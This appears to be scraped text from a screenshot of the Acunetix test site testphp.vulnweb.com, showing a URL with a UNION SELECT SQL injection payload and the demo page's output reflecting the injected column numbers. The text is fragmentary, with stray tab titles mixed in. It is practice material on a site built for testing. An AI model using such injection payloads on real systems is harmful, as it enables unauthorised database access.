 http://testphp.vulnweb.com/listproducts.php?cat=0 union select 1,2,3,4,5,6,7,8,9,10,11 --
Hacking web others Cut a image Correct SQLi Duolingo
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
11
7
2
painted by: 9
comment on this picture